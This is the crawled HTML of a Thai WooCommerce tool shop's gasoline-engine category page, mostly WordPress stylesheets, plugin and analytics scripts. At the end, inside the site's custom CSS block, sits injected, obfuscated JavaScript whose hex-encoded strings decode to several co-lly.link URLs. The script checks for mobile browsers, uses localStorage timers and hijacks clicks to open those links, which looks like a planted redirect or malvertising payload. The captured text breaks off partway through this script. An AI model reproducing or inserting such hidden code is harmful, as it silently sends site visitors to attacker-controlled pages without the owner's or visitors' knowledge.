

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toolswiz.com/product-category/%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A1%E0%B8%B7%E0%B8%AD%E0%B8%AD%E0%B8%B8%E0%B8%95%E0%B8%AA%E0%B8%B2%E0%B8%AB%E0%B8%81%E0%B8%A3%E0%B8%A3%E0%B8%A1/%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A2%E0%B8%99%E0%B8%95%E0%B9%8C%E0%B9%80%E0%B8%9A%E0%B8%99%E0%B8%8B%E0%B8%B4%E0%B8%99/
body_size: 41419
content:

Notice: Function register_block_patterns was called <strong>incorrectly</strong>. Could not register file &quot;/export/user/e/zth_fb212e/live_518aaa/var/wordpress/wp-content/plugins/woocommerce/packages/woocommerce-blocks/patterns/2e222cfb.php&quot; as a block pattern (&quot;Slug&quot; field missing) โปรดดู <a href="https://wordpress.org/documentation/article/debugging-in-wordpress/">การแก้ข้อผิดพลาดใน WordPress</a> สำหรับข้อมูลเพิ่มเติม (ข้อความนี้ถูกเพิ่มมาในรุ่น 6.0.0.) in /export/user/e/zth_fb212e/live_518aaa/var/wordpress/wp-includes/functions.php on line 5865
<!DOCTYPE html>
<html lang="th">
	<head>
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://toolswiz.com/xmlrpc.php" />
		<title>เครื่องยนต์เบนซิน &#8211; ToolsWiz</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="ToolsWiz &raquo; ฟีด" href="https://toolswiz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ToolsWiz &raquo; ฟีดความเห็น" href="https://toolswiz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ฟีด ToolsWiz &raquo; เครื่องยนต์เบนซิน หมวดหมู่" href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%99%e0%b8%8b%e0%b8%b4%e0%b8%99/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/toolswiz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.2.6/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.2.6/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.2.6/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/7.6.1/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/7.6.1/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.2.6/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://toolswiz.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.1.81619253985' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-confirm-payment-css' href='https://toolswiz.com/wp-content/plugins/wc-confirm-payment/public/css/woocommerce-confirm-payment-public.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/7.6.1/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/7.6.1/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/7.6.1/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://toolswiz.com/wp-content/themes/maxstore/css/bootstrap.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='maxstore-stylesheet-css' href='https://toolswiz.com/wp-content/themes/maxstore/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://toolswiz.com/wp-content/themes/maxstore/css/font-awesome.min.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.2/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/6.2.6/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.6/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://toolswiz.com/wp-content/plugins/wc-confirm-payment/public/js/jquery.form.js?ver=1.0' id='woocommerce-confirm-payment-jquery-form-js'></script>
<script type='text/javascript' id='woocommerce-confirm-payment-js-extra'>
/* <![CDATA[ */
var WCP = {"ajaxurl":"https:\/\/toolswiz.com\/wp-admin\/admin-ajax.php","check_order_nonce":"7a5264da1a","current_date":"01-02-2026","i18n":{"maximum_upload_file":"\u0e02\u0e19\u0e32\u0e14\u0e44\u0e1f\u0e25\u0e4c\u0e2d\u0e31\u0e1e\u0e42\u0e2b\u0e25\u0e14\u0e2a\u0e39\u0e07\u0e2a\u0e38\u0e14 2 MB"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://toolswiz.com/wp-content/plugins/wc-confirm-payment/public/js/woocommerce-confirm-payment-public.js?ver=1.0' id='woocommerce-confirm-payment-js'></script>
<script type='text/javascript' id='wp-statistics-tracker-js-extra'>
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/toolswiz.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=0&current_page_type=tax&current_page_id=305&search_query&page_uri=[base64]","keepOnlineRequestUrl":"https:\/\/toolswiz.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=0&current_page_type=tax&current_page_id=305&search_query&page_uri=[base64]","option":{"dntEnabled":false,"cacheCompatibility":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://toolswiz.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.2.6' id='wp-statistics-tracker-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202605.js' id='woocommerce-analytics-js'></script>
<script type='text/javascript' src='https://toolswiz.com/wp-content/themes/maxstore/js/bootstrap.js?ver=3.3.4' id='bootstrap-js'></script>
<script type='text/javascript' src='https://toolswiz.com/wp-content/themes/maxstore/js/customscript.js?ver=1.5.0' id='maxstore-theme-js-js'></script>
<link rel="https://api.w.org/" href="https://toolswiz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://toolswiz.com/wp-json/wp/v2/product_cat/305" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toolswiz.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://toolswiz.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<meta name="generator" content="WooCommerce 7.6.1" />
<link href="https://fonts.googleapis.com/css?family=Kanit" rel="stylesheet">
<link rel="stylesheet" href="/wp-content/uploads/fonts/csprajad.css"/>
<link rel="stylesheet" href="/wp-content/uploads/fonts/boon-all.css"/>	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics v14.2 - https://wp-statistics.com/ -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://toolswiz.com/wp-content/uploads/2019/01/cropped-LOGO2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://toolswiz.com/wp-content/uploads/2019/01/cropped-LOGO2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://toolswiz.com/wp-content/uploads/2019/01/cropped-LOGO2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://toolswiz.com/wp-content/uploads/2019/01/cropped-LOGO2-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* front*/
#menu-main-navigation,#site-header,h1.page-title,.page-numbers{
	font-family: 'Kanit', sans-serif;
}
body{font-family:Boon!important;font-size:2em!important}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:red;background-color:transparent}.accordion-inner>ul>li>a{text-decoration:underline;font-size:1.3em;font-weight:700}.accordion-inner>ul>li>ul>li>a{color:#00f;text-decoration:none;font-size:1.3em;font-weight:700}.accordion-inner>ul>li>ul>li>ul>li>a{color:#000;text-decoration:none;font-size:1.1em;font-weight:700}#site-navigation{border-top:8px solid red;border-bottom:2px solid red}.dropdown-menu>li>a{font-size:1.3em}.rsrc-footer{border-top:1px solid red}.header-categories .accordion-toggle,.header-search-form button,#back-top span{background-color:#2d954f}.header-categories .accordion-toggle{font-size:18px}
#tab-description{color:#000;} 

.rsrc-header-text a{font-weight:bolder}
.rsrc-header-text h3{font-weight:bold}

figure,.woocommerce ul.products li.product{
	padding: 5px;
	border: 1px solid rgba(0, 0, 0, 0.13);
    -webkit-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.3);
    -moz-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.3);
    box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.3);
}

.woocommerce-Price-currencySymbol{
    display: none;
}
.woocommerce-Price-amount.amount:after{
    content:"บาท"
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 